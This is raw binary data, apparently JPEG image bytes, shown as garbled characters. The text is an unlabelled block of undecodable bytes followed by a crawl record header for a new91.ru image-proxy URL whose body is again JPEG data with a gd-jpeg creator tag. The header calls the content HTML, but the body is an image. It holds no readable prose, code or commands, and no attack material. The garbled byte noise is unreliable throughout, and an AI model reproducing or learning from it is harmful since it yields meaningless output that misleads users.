q�(�ʖ�Z5S<�@vA�i�d�����׺��Niu�OcG�h^��+�.�3GKGɎ6��u�g2�3$�or�@�݀�F�rp����-)��#�MȪl��-��qe�/��~�!h�=	Ъ a>�����h�*�:f�j��3~��w{(�歚��V��I
٦'�p�xj� /�*;����.���q�	�����/>PB ?~�^겉�f�*]�!�7d�b�fA\�� �i���m/�LM�rU�����;��l�{ӗ�h����p����*ۻ;�uTf�o��F��z�YW�I;��7-���O�٣���%7�7i	�������"݉�a{�����$��zh��M�ȶK������;\:�`G����{&�.�7)b�� x҆09T�)XO���
Y�r:���$�F�'�z2�ol�ip(��QP�������Ɔfbhl��U{���o��X�o�hh�h0	{��U/��D�[�_x���R�^��8*�%h.2��.J��;h��CD��������=S�Bx@tg_Dv��KPگ�� �wV� *�#���Ʒ[(�9�E���f�o�(��P�w�w�Ln��Mhh����%C�\S2���i̓v���"�Q�^�
���%c�+�n�m���gef�Vj�{]W
Y� �{�w#k{ 0rA�����')����d����w���u�j	���hd� u�{o]ء����+�R���B�5O߽��y!��T۰�9E� #�2�״:7�9�0A[Wg� �WKOo�sg�N�𱹆��!c�6����?�����X���`0��/���v�u�x�n �Q�v�u;�ay�%S��%7��^`U1ܞ"�U�$�J\�J��"��$�W��R3Ĩ���pqA�����1�F�4�-��wA��ZV{�$6aR����U7zONn��Xg��[�o�McC�����d��%�������iasK�@p������J��od��#�$ǐͧC��`�� [K��WC&�w[$�'��IMp�;��4@��*s��?1�J����k��J	��%s��[�IE>b�k/��t_xe��)�3FX�
tgD�ճ.��� �%V�%:9�!M�=�ݵ�� ���g�U�c��w1�Ã��F�\&��ɷ���5[�{�7���=�H(�#���PL$n��1���S%���
s�i�J1�#�S��5*7��L{������=ӥx��9��9-ƨ�d�&ٙ]X�M a\~
�ZP���S���3������D`p��/6b��B?Э?��?�#��TP��&��C��w�����\l��<�5L#�iiȫ�X]7�n�`��g ���ծ�pǺ�p�}��/���c�~	�%�+���~/��;s=R��\w���dq�$�w@����&� ����U�H�׽A{	������ZzY=��C�tD0� �� ��$@� �[����� �x���õ{W���5� SP����W���3i��vY*����3E ��Xψ|�#��𻼯}ExM�W���R1�v�����!S���h��C���W$�n�l�7�C���E��)��s��C'��k4�HAy#�"0���$�-�'Tvj|�\X�x��HUԂ-)
Z�$yt��hPT��0]��k��ڈ�t�3}��7͍����b��vr��mCw�pA��F�o�
��-�m�R9�D\�5���
���;�Ϥ-�vq���;-�v^;bvld���$)�S�l�gᇺj(��S�uuu|)�juC�	��\Q����4�6	|�%
wDz<��(�����XzF�`�mr��LnH p{��k��#�'�ָ4�p�p�	�"��Ơ�!��4��_a~�Q�����L��8������r�CE�g���ٛ4C^�P� ���k�ݰ���}��;+`�QG%Ke�G�%�����H%�?�0�4�Wz������l�	Oag���´^1�翢�6�lϐ}�p8�j>aG��iY��0�V����T,܍��c~�P7Ts�2�г�!9�U6V��)h��v�/6�^�ª@N�~�<3?~GC�KO�}T�6��B�s`���;-ۛo����6Lf��}�HH��/}�� ���*M�UUU<�O��� ���l[`�-������E=K�Đ���{�]{�,�����ĖR����itNc�5F� ���^X����n9V���:�8��<E$2�ZtQ�N�n�TT�S�g��n����8tS���Y����#���=���4�@)ٿ�j��WM �w"�wtYtc[f!c�J���/�Lnk��X���1���l�5>&��q|mr�����%]U�D[�=���X/��g�ʯ���4�{��K�FZ����خ��xU�S�']�lFf��l���S�C�[2��l�jj��h"ٸꩧ�)0xE�~�g��P<{&�y�&�brRŸn4*�Gq��@�w#):�x��Bl�i�h�������x��R��X#W'`�S)Q�n�=�O�$�rM _y�
�kn����J����6��T��n�	�h#C�P8��Z��qT/�jӾo����F����)���2�)L	q���-��ғ؅L��Y�/��,T�1��O7��;��A	�kE�O�.vC%�.E����ތ�S�c��RB�� �n"��B[���.��\������!o��=�� ����ak�k����
8-�����`�h i!�N�ʛ%���=����(��.�]]ot���D�o����	�H-�(����̪#���W���3�v���c�أzY^�LB6���{p�ڌ�$���M,�F�{,jc�m��e�<�j�WJ�@�I�QD"`�=�o1F�6V�_�T|�Z10];��y�8!���v��,68���t\�U����A��bS���䠌��Ƹ8���޲U�����e|��E��������Z7��~����'0�ac�臽���z@zUA��/�r�7�<ٖL�'t�~�r�a����I��+�tD,�Z+�	V��!�t8l�vUd歟q#Ǣ&v�nw`�{��#�(
�9��l60�G��&�#��w����Ƽf��9�6z�d�'?�|d?�����FrN��@l�;��;pG x�z�#��a����gu`�]p �]��]�MNЭ�m��QUδV��l�7'ܾNG�dV�?����8�����U����̙��+b����
C�	��v�Q>�<���{�s�pT,<�dNE5U ��(k������;�o�q����lǏԅ�P�r�u���iTyJxN'Eg_Ec�qq�Ϻ��Hrje�*�8�r��O�
�"B7(��t�s��s@b%?��T ���!�������u3�s*.F�[cS#�r�a���k\P� n��U��?�D~ �bP��u��}x��|����4�B&�%S�)*�K&���sO�
��&/�^/�|/�JM��7=�ex{D>����ػ���PdR����ou`0��T\@�' �D�b���xR�f�K���K�!L�3!��xQ^d?Rx� Y�6H��&����5#������j�v�	��!��9��Qr7�`UX"_q���0�]?E\mL�������(!���]U8�K`���� T;��6$�+8�ǝW�3�"���gd(���}كYlP��U�ʼF!+��B�Ԉ�/Ԍ��P{����tN?2�6@��D9�UȜ����a�[�����*;[�U�O[@� J�̞�����C��xo�(j��)��&-�8�4P�;#����b����O`�W�FW�[��V�%�p�|8��A�)�Z�Q��{�UI��q�*Go��L���o���w�#�a��A=m3jg!���p�JT�[ Bc�xǲ�e��Y�뎈j�z�>je��{!7��W�;/�x��Q8\@[�[�!�]�+�]����n��ds]U���]NTnz-ҬBV(�wV�����*���V;�#��U;}�+fw�r
3�G��'��jo���CpLw�w�-�*A�D2�H�N6�qC<.��(��IDa�X+�E��Ќ��/����8�V�������q�-q��g���i��1h�i���0ٟ��+�dÖ$��8���Y��f����h�p	�����a?�rn��ۧ��]�P�6�eJ�E��Ut
%f���H�� My+|��|�S��WWV���7*䫢�W]0��g����T����F3�~W;�]l��j�0+l��Ǯ������`���AC �U(��n����j� �V��Q�3P����3Z�|�W�AsǢ��Z����F$8P���
��|`�~фĈ�mm��'u��҂E4����`WP���p�?�M�Q��WU?)7UL<�syV�#p�❖WF��h���!l3%l4W�Ed�����c|	D�ut�\U��3c��[A�{�n����쮟�H���g��J��)��yY�,b��w���WEh��*�@���ف3W'[p���V�f��&��AȔ3�p��
��Y�pj9�Dp���.��n�P:�p��hr��2�B��]�M�¡�&oZ�{x�
:����t4�t����{]0��L	����y�T;@����T�T"�ɉ�n��6�V�ê��`��,���p��F�D�(�}0(�"Q)���+�k�tVC$n,{H@�"l���!��4,���O��-#%,F'\h�t�d�/p��<�ZS*a?�)ka`����c� ��
ػ.Ԋ=J�j�-�,��.7:� >A��-ʟC�@;�Y�g�V�LP� �QT��_��n�	
�ش+�oa�7�`+uz`M�z`B�B����[<���S0=�:
{�3*[9��EuK7@9!+� Q ꤂ٵ�SE�	O"�A�(B���M(��B�
g�l�v��3�����p����3fe	��t�DBdn��Nc�lU�K�E4���U�;G�,�({` 艸�+��*��3W�"���u��h�D�ƀ0��x�P�.�d�9f�!<g��0S���T�����r��n��A�	��䋥y�q`uM!o��6�9dP&�i�x�;�;�jw\�ɉ����FK�#uL �����#(<��xLx�9>'�P��.��@*��Z\r(��E��Z�w�:,�����d���F�R��d3(����u{�����WM��q:����O ��@�r�Dl�u#��Pq	����l
�h �\*FM� lS��d��r��*�y����4�;���Bg�i� a	��h�7�U�߂�]fJ!Y�V�3��-WK.��E�_� C�nb���ȿ(�Z�d��A^� �:����+�,J$��(92��"����`	u+7��5�
&ʟ��ۅ~Gj=ӚC�U�݁ݰ�]�d�a1�C�t�  �����C4*b�)=�ݣ�'�b���Ҭ��Ԭ����V�� E�B�B�\-xn��8����� �ed�\N�]2�' ���YZ�+ z @*h�NZ�
GU<Y\v*�I��Z}4U5O��h�+�O%��L�|�����귎�"4Y&���M�{u�"`���N�v��Oan�i���(��lZ��� �j�����4E��&ꝐGD0Q�uE7DNA5	��}�CDP�ګd����uS|��S��u� �GT�L`i���]U��:�SS\�X��b�P��� ?    !1 2AQaq"3R�#Bbr$0C�4S��c�D����� ? �*#j��P]J��kiBB��#`�7��B��?����2��Q�8� ���q�g0A ��aM�h?�1ۻ.�g��GGl��=�I��O|ʛ����޸�`�)��;S�T������4g��/w!�G&���/�xG�͏��GL¨�ׂ>e�
��zq����x�j��
c�&f����ϧ5U��[�F��u��6ٰ8Ym��
^P��x"�P��s(>Zv�[�T���h��ӘP����Z8���������1냱����s{Q�Z���(��g2��?0�|��S��`���B�7�*<V��Jl��e\��/l"�6$��s� 6CU6�IȎ1��/�<Qe8[sB.����q
���G�B�x�,��Z���f�Ӄ�F�;0�b;�yJ�ʴZIx̠��Ts+!�S�O9�	��7"9��[� ���Z���/hc�65k���M�M�I���E�x�a
:pF> �e �ʶ;4ޙ�������oj�N�I�xz�ЛT5
nm��~+�8�0*�a�>J)�g0AB��<"��c!���� [��Kh�Š�g���	���)yx#����x�P���O\ꅶiEK�x6Q�?��M�>����W�I�81��N��Z|�&�z-����g0P���-�8��O�<�	���UyF0��#E��^̦o���ѽ��E�����
}B��pG�C*o��B��x"�Q�D���6C�sQ�L���W��eP��QC�ׅ��
3�ƞ�&d�������g0P����%?��3�!�o0U�&��4�2� ���5��P0G4hk76�S;L�� *~a��pG�vT� n!�S�D�Q�J-VS��m!�l��s��O7q(b1��5Tg~���L6ޫi�I�g0Q|���q����x�uM�
��&>ό~�x�e����3�  ?�5[�Ldm�� t���v��=̇�td��vժssk�.��M��R����K� q7�*��Фӂ �����~����[;Q��? R>�L�TSQ�c׋f���ə�[Hd߿9���)���)ܧ���7T�T��K#bc��	�:g���M7h>\!ձ��k�r�HR�����7����7}�%�ۣ,��02�3�_�)�Ժ�q�@���r7�V�8)ƞ��0a>���֙�\䢷�
�v���)���o��M�������x�'��P�V<?�O�<�	����ⶤ��D4�M���C�<A0f�4�K+�2klOAu=e>��<o_���g�A�i�ɥ�>V���{Igmw�?;AR�.��=�ɍ�|�����Ƒ�{��8��������g�Ѓ�V�6��"���N�v�@�%��P��o0Q|Ʃl\.���i_ا�����)����5N�2��C�~�w�x�J��Tf���	��E�;g<�w��f��UU3UL�%ys��Olx2��t�i�-�Ɗ�Z,�˴��K��/7Z�Ur���S���9Ԛ�
y��*^C�r ��6�#�C{��w���	ɺ�?�L�ʈϘY*���y���5>�yPFn	Np	�U1�o��!?��9�f�Lm��œtr�H��T�^ �2Uҹ���܂9���V��g4�*��]$ߠ�vO�*^n����/7>�~u&�<~ =��')�a������"2`�p�_�P� ,��M�bx�l�S�|�VPHOA��`��j|1�Z@�ϺcH`	�pp��9�cI�U;y�����N�<�
1�ڳ�e��!�����+f���aI��)o{�'S�A�-�E�S���A"�:d� e榖)�u�{��'��'|o���rL�9�0���k�2�D�b�������Q���M�
��X�EX7�`����?��7�([����@������ri��'���A?J����x�|�QN��A��Evr���e�0�9x	��Y�Z��%�k;55J��[)�"G[� _x�G�X7l��f�;�ؠZ��<v�lG��d�����ǡR���8�P��b�� ��h��v��	a��ڇ�c�p�ԩ9��5T�*m���O�8�UC]t�ߚ6�p]K�:iO��CQ�\O[9���v*Qv8yuż�G�r�?�i�&�HYaab���1���'r���@�V�v�S�co�ʜ]�fl�S�/%cŝ4�-���(ŚM�����ss�*�E�����il����c��6M-Dϖ07n|��p~ҙ� �k�o��T������U�T��	O�w�w1ż�S4�Y膊�Q.p9��(��f�S<�S���/0i|�Ex��	[:=�f��f���p�ź��8tF��`��@����y��u8�����9{���S��Sl�%�y��
��cZe�[�S���~ծ����@	�:����`KM�"����iҟ�2�79��#~퍲O�c����*j���!�$?�]{O�T�+���\��}��
A4��I�Gӕ�1ź�o�� 3� |2S�ec��B7b`�V!mw����9;"q���?�����U�.��:X��(k�x����]гUB���� �KG��8i��W���ݩo�w��w���n/�pЦ���V��S�T_n����};\ܚ�[�Ǵ�S��� ��&Ш�-�bf�>n[j/fU��.� �i >EG kl3Gnv�e�4������T��a�s��IЪ��^� ����k��T�"�d�o[�#2y��-�\ڙ!������æ`[����qn�S|ϲ��(n!%J�^F��@�p�B�w�~��tuRs�vC-���mY��u�^�/pB{w��(��x
p�
"�D֓�S� f�����O9۠�!8X�Cs�Ye�$f3!sH�;���u��܌fTg}�؂��v�ī�;�;@t�ij�X_$�kF�������ݓOJ,e?�����)�ov�,�0�ۯ�EDH�I�6N;�.$u!=׺�J���� �e���,� g`l>�m�<u�q���	��op�����7Tt4�d��������}�����`�yϢ��;��DU��5�˚�f�Cŀ�v�^s��o𾤩��?PCW���j�=QNȄ8O��TS5[@��`Q�=���z#��a!���.���;��A��m�w)��!��_�ǳ�sݵ��� ?��Q�S�xϢ�f�T��dp��l���w��T�3Q�5�Z�H�X�S� ��T�� y�c_&���5�v=\3x�ӹ��-i���f�-�E<��L��x��#c"�kCZ:;w*%og�b���UI��E/�w�� 읡��a&v[D~+Op��;3*&��6e�N�!�����9�7�?P��q8a�V~��3�n�j�O�с�y��g/6�~�O��3A�ohS��M¤����0���)]�E����{bom���l�X��a����6��z*�P��e���jV���� �^pٿ�A��U�݅���ȅO�*a����{[g�G�F<:�]�=m� ��V�o��j�� ��,Sb�2��޼O6��I���f�����j�?=�)��;7�}Jv`��ے���og$蛠�4��G��:����bx3*-0�c��,�ۨ�Q�,Ҷ64��6 fJ�b��@�ȘE�q���M`$\�|ʠ�aRR������.~�S���6������Л#�s+�=��W8�TH��>���G"��eϚ��Gr�W�3�y����|�;.@�\��!����u��5r�UCQ���T2�h#���{��U�o�sj�y�� q�ȠlU/+����x '�|v`��}��ʡ�7LhAe,C�����{-��ʣ���&��gQ�	�Y��z������e��2�2��ix%�
Cw80X_/E�kESe,�*�5U�.��� ��D)X ��
qq�	�8�`�f�}닢����v��	�>�1s<;-;�����v��2�j�m�Jl�\��5��q��̧��c�Y�
g�s1�h������-���}�HI�h,� �l�%�Kw6���m(�Kml�4�`,"�У��*����0u�׵��� POp0����N7!`����kl���B	�&�8/��� Q�莪���R���� �8�E�F����)���GDbe�`��6�M����ݷ�����d�d�DZj�`�͎�����Y�6�oPP{�n
�+�D�[.x���t�N!�~n�ͥ{kX'��6�cd!����ς�Bv�2)�/qq��{Q�AQ?.[�G>���Z��/���4�@d�M���{{|��R�G;�f������.�*�jz����:���� �;�׻7�F����QmJ�_2�0R�m��.�`	�V������݌��.��� �N�M�-��-��p(]8d��� {8���g��_�-��� �޾���o;�H>E���^�B�TCQu�d�v��ws���E�h�
���lsjihpУ�Y�\Z������1�˲��̻5�C<M�?�	���D�{�@B��Y���8����h������3C�X��iR��]dU[Cv3qwI�d^,FaN�L�|�o�l�=�9����l��pFNi�*�oy����}Bq�|�i��u�eo;�E��Qq:��rx6i��� �����ĝ��oX++(�3�
Cf��Bn@*����?I[�� _DZn�� ���
�g��"rU܆GviG�PT��M��B�J"�;�+�p��㓓��N�ڐx�2��'Ҳ��*a�c��{/P�}�L�8�@��
���_����� ��r�J�q���2���,� \��n��pL�WY��3���ҫ�U2*Zq���47y���nuA���ó�hY��mp��պ��T�&x�����I����!=�9� V
��X+#�<^��[ܡL��{�T��n�	B�q4�z���%
������j��*�����B�Y����p����}�T��sy�"���oG0�#$s{Ϗ~H��Lh�#��#�����;�P������dB�썘� $Ʒ�3Ha��진���Q=�6��$[�dSÅ�|f_+&����3�	�g`��xm�	�(#c3�[�:B/b�g]��d4|([yǐR��%K�j-�VU-ݞA��8(�|6��/��´_Z�_R��U\��<+$a_(�:�rO#YIq�ì�����l��#{fi.n�=Btr��N��O����p��m���Hۂ]~��0.s*��n�|�=�^��h�hL�D�������QB!��횏���ʁ��6��|���B��պ索��yl�T.�VY�\7�/����e����4Uq�x�r�wx�B�'?0�8hn�xy��o�U��� (�u�n��kq�����PkG����r�g"�+��+�6�>����;8B�L+Ū��dpA@��6��@A� �-��{�USɁ��������W�T��r>+�
� ��?e�o#�q�hL�ִ|Yd�]#�ߺFCt�q�Qvo#���ѹ����;]���(����G�.;�N�>Ad؋�i;�2�;�W����PQ���f��h� ���0�3�܀�M�*�����`�sܡ��i8�]�-�!�+,t+� �����1uV�2`������Q�_Ԯ���}�-�"�bU�w�"��K�E� J8*Qx��V
��ʩ��r8x(`��*�f�4��I��l��ARU���3i2���[�j¶�Ѭ�����mm'��S'�vJ*�8J��W��͖#���-��<�K,n��'L�֧����j8c��X�����.z���q��4u[vz���7g����A-em�y������\*z�����a�.!���uAP*������{��;J=���l怢�H3��Q�Ed�@��cA����QX8.�je;j<C
_���]J�x��<�-�@��
�wK3�\s%lI?��v�E�أ��Τ]��	�,OspA�
)HTu��{^�b٦�kZ��\����(%���V͊��S`��6-�r*�����Ls� �sv�%�sMM�g��wñ�m�'������\l3����t�����yw��O`���E�H�C\M� *Xh�C�rG��yޥ����6��9�h ������W��x-��T.6��s��M�Tr��CƩ�03�@�g�ya�"� ++"���_t
��\�A-#�DX�<���}[���N*��'��B����$du��t��.�"O�9�5��L� �fj�;�c�NWU�9���᳦c���!M�2��I�{��AG
vo�ܮ.���5M���}�G**�9ι(��P���c�ok;��K��deDD �]�=�R�UM���$�BKH�	��#�mTa���7=���(K���|j\}�OT�ZM�����c�J����
���arPa+�B'�ݒ����b�e�8/��w�7��������Si�3(�;�wѦ�P7q���CL@V[�V�G�Ġ�QQTɤeM�yc�c��$�\���1���l��l��,^�����
���Q�+� -̧�m�5C~٭��Y�^���1��������i���V����l#��<9��(&l����U}/�����1�'�b,S#|�u����|m���{*�>�����R�ra�䮳WL�H��l��G0A*I�h&��f� �� 1���\Z�vyTʩ{�F�⍱���������^�)��z�S� �W�O��D�N�=���M�y�O���Ǒ��F� �����ؚ
��ۭܐh[�̲ ��ee|Փ-� (�c!.ͭ�66�����=��V�fwod�fExdF;����Ҙ�7��k�r�|
i�[MͣO�����b9��{�4�����A��USF��l��AJ�f�qԢwZIUS��K��ERI�F�����WWT�x-Sr2��u���U�Տub�T�u��MgE�V*H�w��a��{dm��G���`gE��^�ȣ�����]1����Y+�ɲ�����3y��:�f�y#swp��ӘXlr��eX1Ď���u��{T� ��JqNWO(�SV�p��_���y"����ln��F�\\j�<� ���m|8\:�,)�歅��Zz*��r���Jb.}Tv��VJÿY�`y�#��W_u#w��z��)D��j���չ�\.���7A0�^��� �t:���!4�K�r����&���*����д#�[7��j���s�r(�SuT�H�;�\�g���g�����������yp���'}C���*Q�!g���g�
���?9�R�}�3�p�\��K쩘Z��\,�T���2�V�pV�!����ctl���Z���u*� ����h_�g�8B��{h|e�o[��lߔv��-��9;�Q�H/,c���Y�����bh�[�y]]D��g�
�(\���ܸz��~���sV	�:A��l�<����G��1����k����{�=�D���Ы\�0̫bۃ���(-�oc��hk��0���(��z����>��J~��
���P7�ګ�q�\��X���� ��p�	����M�>��7=<]�ɜ�����W[�J����[ށ+�u��d��<2WWW%YX��
�_ �,���k�@ԅ\斲���p�EYNֵ��+Xt�9�n���J��Zߺ����m��'�^38fSŎY���-���B?PS5��C��������'�9xn�*���1�p�Z�
��z�~Y�~�9�.��"׏�Q�9@Mnui��G���ȷ�?�#E�qa˘v���|���*<��0���O*�e�Iի�_�����釮$�P��Y^ѫ�2�?8^���
���{�:�[΍?�{���e	j>��Ti��F9>�����H^�I�G*��a�$�Ƈ8�b�`M
Ngz�M���/hLEJ3�Ȍ#�����R��zp�ax�ȔT"��+����U�y�N�Ϣ�Q��B�
٧tSd[���j0(,�T^��{�c�f��!ܯ{m�i+�\�#(�7��eiί^�Y
����!�׻���c�ch9 ��M�L�,���+��n0 ^��AK��g^C뇴���)u��ଢ�l_��3�ޜPG
q�]QEL??��U�&z���qN�躕l�MW�e6Ob�r��DP*����̼'�^W�/�%x,B�-Ɔ��+&��V�ȋ+e��^غ� 2G<�*ȑuU��La6r6�JE�W� ����`���V��!���T�2���Fj-V�f�s=
0�s����������E{����f�E{�{�KLDF�'���6U�b�̯v��s����	� YF�k��]���� �ю_�/`�7������^[r���^#��]U��;,��P(�g�9���rM-7�3�2��2��P�[&����?�����d�W/�R㫊�f��ƕ��c{-���~)C
1v;������@fT��Y�F���w�JpG�((E�j�z`r�
L��;E�Io�@�H�{��j��� �����H4B��XuE�~d�p�B���`^/��\tj&Wf�f+Ô�� q��S_�^��u(Ae�3�A�oE`M��a��@YeX-#j8R���t@*����Ah�ܠ���D'��(Q�0/fL��0w1��6]�w@0)��- �ᚢΥ�?E�o���S��tB�#�\\�H���s++ H�}�F�%^�R��N���l-+�h9�D*� �
�y 1'�  �C�Ԣ�l+~c}1��Gz"S�����0�v&�$2of�iN	��dBd��;��tRs���B�Čb���W���*�K}
�E��� �ReLϲ��@���d�fu]��
���V��@ ;����F��X ,�
��9d���ak��1��П�>��6S?�����q����~���(�
�/f�1�Z���pċS����>1�V� -�?���4U�8�7ʌ&��E��
�.��9����A
����� �t: ���q�/4.��Z���
��䊺��a���/������)-��&�8����7����<'.���dZ�SԹf�>i�L��cN.�謆,6�?�Kʫ	3��yc	��Y[�@��U{|�>oz��ճ�\ �V�\!dFwNu�ꮆx]Y5^�-)�ɸOA�Z��r�Uͻ�hH��R��'�E��������Z�Y[+��@�o336�+�
xO���Y��Nes��r_u>r� �pT� ��6',[>���Rh��3��*���SzatGd�΅�U6�%][�����v -1ʽ� �% I�AjV�@�k�(���h{
#
H�F� |�+2�>"��K�(��Դ�M���Tu��u�«�U,$�g��S�]x���P�Z�cܿԇ�2�����w�՗�^£�f��o�ƪOg��!ϼ��McX h��aO����Rsn4���,�l�g�tU?=߹Uj�D�E�8vA�E�(�w� �Y+`luD�e| � ���p����!�Wâ�D���9�SZI�Cp�ܐ.
1�j
!�����O��|Б�Ť����^���{Z��N&g�#$��(1�6h������J��sG,!c���Ll���=L����T~ ?J��>�I#Yk���� n��NIλ詯�O��(�*�����',,��9�AjQ�#��SB�ꊵ�h� VD�^^�N�nh��D�'��i�F	��?)P��ݔ���ֹ��&<�E�7&�YC@�5^�"��(�O �-R=�����N�d�GY�P���E;1����8_$h�h�*(��U���=T��� �a2�k��R�X�
|bA�%���^+�~6��ǁc���7��O#��F�����"���]�_ ש�2uNMhC2���j��`�x��s�y���� �� �r@+"V:&<܄D��.,�aiTі��=�R�{�M�6Q4��Y9��3$��nA�S�\H8�Ŏ���4*�P��T�n滭�^�hK�p�w���k)���9������4�2)ڛ����U��dm��E�Mj�E\ �B�����he����h�������.�+++s�y`z#�ո8f0(|��ؘ���m�N�;��?��R˸��r�O"�Jn���&o����ӂ��� �M������C]�nOA�M?�7���"Ă�����D)M�vH����q�(T=�H��X�WWV��E���AtWAr��Z��,��)����P쉲9����9{�M�N��u�)�.�`��Nȫ�B�{*i�F�7T��8)�0JIs@=�EMC8�xp�3uKG3{��p���xo�^�>@���H��h�� �Q �����K���ju(8t!6@��% .WTl�`5]p=J�SQ��-�w6���:�?@���~T�S��o*��SP�4G�蝢o*	ɧ%s���-�P����;B�J(��]9NI�u���:��#�OkKI!Zr*7ۓ���

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9nbzMyLnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI1LzEwL9CR0YDRj9C90YHQui04MS5qcGc=
body_size: 41652
content:
���� JFIF  ` `  �� ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 75
�� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222�� ^0" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �4�I.��n�"s�"�s*�� ��_�����K����<���C��1�oH�[�۽.'[�$�&>S�oZ�C����5�큵y�e'*��N1Q�X���� {/��u��[lc#�Z�Asi"�� <xP9(���in����E���8'Ѹ�u�h�(�А� �]7Q�?�&�����}�I��[%��[;Y��p�z�zq�X���wu2��]�!HH�ș�ַo5[e�K
M*��Xƈ�̠p?#Y�_�{�NU��#��M�|G���;P���aqp8�{��Ěy�u��,���r���O�+�u;D�e2Gк�ڲ ?Ƽ���[��ydg`���� ��qH�mPD���c�Nز�@���2���)�o㞸=��B�bd��Y	��j
!�%&x�$C�B���U�FY�� G�Z�+,��<�t��_�F���㓐?²��D��Z6Za�Պ���E�3��� s�����gڜ�ʜ$��F0l��+X�A���xKL�.-mؙ��hı�D��1���� ����b� ��{��ߴc���y3k��	u�T���r>� ��gu���OWr�Ff/,;�%��F=k[�p�6��t���w���XF�C������{�����K`tWGm����iqɺ?+�e''#'޳.�;�/�]&b�{���ҙ�{��G?2��kj�W���9��m��A!����b��R�3�F��]K:yr(������Cd7W��s!�R_��@'�Ё�J�4��5X���Sȑ���R�G͏BÚ��[�7�pZ��323bhՆ	'>�� 9�M�K�������4S���98�8��T��y���w�����J�H#I-�!��;��Oƨ}��q� }��_�8Q߿�"�Unmo���a
���&��!p�H�y�aL��Ћ`��ۍ��( � �׮;�ʘ�4w<�W\Y� �2�p���9��]ߑ�W�^�s�V��r��v��k��mm�P�1gՆ��  ��3�{�k���|Ed���%�(U� f�R�W+�֑I.�l��3��]~�����,o�I^H�D�pG'���_Fi��	�F��lf��������G;�K���G@=��@H�-�Lofh�&fS9�D<�g���D�Ec7dJ���Wp�<q�����2E4u���E'�缉�"$o�[h��Oִ��_�>��6�\^�$�8�㎽1��U�Ѧ�<�w�$�ɐ����׌�u{M��ot�6�L�v��$O�,�ڤH��*=�s`n���ޗ/�\��l���c{�$y��s�^�"i:B�KKШI �s��>�Zrx�w���y��cR�0��\sґ5}F�,o!�3ʰ�8����k -��.M�.A�������Ym��C"�,��0k;G���h�(&e$6p�ַ�(��%�$Q���c&�Q��&��"��|�}��O��a��_q�`pz֜���n�C� \�� ]A5���l����$���,�����	O�d���'Օ�4�D��20�c���&�d�A���6A�?+{}*8�4��c�
��{qڏx	࿳.�j����jE��[�S@_��U����0�N3�~u�6���O I���r2z�h�N[蝑�R� n����J���Yd�Y���l�)a1��c��P���i�ۏ�nd>������^`�v�gqx��}5e�G�d�%2D��^{{�r�V9$���B8�� ��W@�m>�U��w]�)�81E�`:㺉��f����� ��&�湗g!9��>�)����L��#ڣ���|ـ���>m���w��^�
<V�_�A<q� ֧#]�lp�	�X0�:��
�`�e �'�
����S0;������zw}��� H�v�0�!���}=��	dp����� {ۧ�`���*�.�̪?u�@���-.!����NN�4s���� �O���Þޔݲ�����8�?�+�����jp�v|�{g<ӡ��!����c
�ӟcG0���?6�����sQ��[�yr�Ƀ� d���z��G]2r۾eG=p=�M2W�f���ؒc~��?�
I��J�D�-����>�i�Kٮ���������l�����WB0� ~���ķ�r��%y�t#Y��x�4�|�2 n3L[�cn�I�mg����Y��+3�Gx�HݕNq�Կ�1U���Rrs�翭>d3/S��TY����֤��w
��X�*�ww��Ac�9�J�� �ޒ���r�oj�G���<���S�Ԭ���?ڢ;dBwF���� ��iu(���}��Is�7v� �=B����6���nILs��|ޝ5�=���ǝ�20'���⮾�g��ݖUec�n���}@�6�cr���!s��B��&�OI$ɩB�tO%Y�0���޶��$�MFĶ;b0R��±�M�������`�'���~T�������ܐiDr# ����� *Ύ��$�5vF�c����'�j�]��H�� ���E�H��H�ٻ¢Id��.�z��^�e[e��I�?�!U����@���b^J��\�>b�' &�C���xZ�	t��eyn>�b��?Nzן��Y��T����q��Rp��jZ�.��I�_Q�; ��"�F%]��S��H�7P_[]�����Wp8ޤ��������O`��<�Ӑ}Fjmi[�r��_c�����=?Y�|/q���b����I �PX��{t�Ꞌ5���=i2�����dȹ^G�q���p�ƐɺB�r_�`d���<�s�ӬM͕*����(r��)�u=f�B�iO�6�no������r�# ���ԯ�u�:'��Ė2�aIU�¸}?Xi��Q��ط��㚶���̦@�$I������8���íkY����-�$�ui�d��㡯=Դ��6K)'۶�4{O��#���w��ۻ�[�č��G���j��i�@��~��E��-�@�Q	���ƕ��"ő�lp�IfQl^G��Ӵ�`����I�C�n$�3��1�λT�<���#Wd�8'�cWe*`��0�1���US��F=�5��-������t�n����b�;��ܬJ��9g�k��b��ץl��$�M���8���VE�$7c�*��v7R��L>��#9�0�U��V�(Q4׆1���33���f%��GjJ�� �a��-d$ ������>�DaF���l5�č^��epA�\g��O}��ʲ�=T�~G5��ֳ*�wF	c}8�����Vr������G	�Ş�kw�x���{[��y�p��G��⏇�F��>�o���E�1��S߯J�!�I-SR��Xf����9鞟���v���~"�Oq%��<g�?*�IIs�*R�c�R�M���g�����+o^�s��g�X�iM������+��t�;-NKcG�M��ʑ�ӯ'9�������b��"򯘗N��^G!z�^�V|Ϲ���i8�����)��F�Ra��wJ�um����i��k�]#��"����������||6��c�_x�n@��I�=�fS�U�#��[є����\aM�0���w?�%������J��I��;{�j���g��f��1��5��T�W��� ���Ugՙ�˱�	�7Lt��-��+���it��2�J��w��Eo�C{gpэ�	dr�;��>�����rK�a�;d��rS���D�Dasx�����[�j��4 !��r@����yȭK� jV����!�p�ό�� 3��M��oi)ieI�AbE۟p��Q�ܥ	�dm�e����d��v`A�rs��O�YhPŃ��^>9����q�G\�,��s ���G�D� �¤���?�>d?g>�5�ѭb�?�궑��WW��ima�����E��9���v��Y1�L�� 3C;<�YmU�!�|��"��n�+�-D��D�V�m�>�5ml&R�����He �qұ����hRH$,\�����Ȩ���KA��t�YcBD�����9�c�m]L��� X�@\�y�K:�EC1Ð�6��֦�ua�5nl�H�@8 pǸ#ֲod��"�f�9@���P;���X�_=�1x������� ^������Bs�$���4��e�d
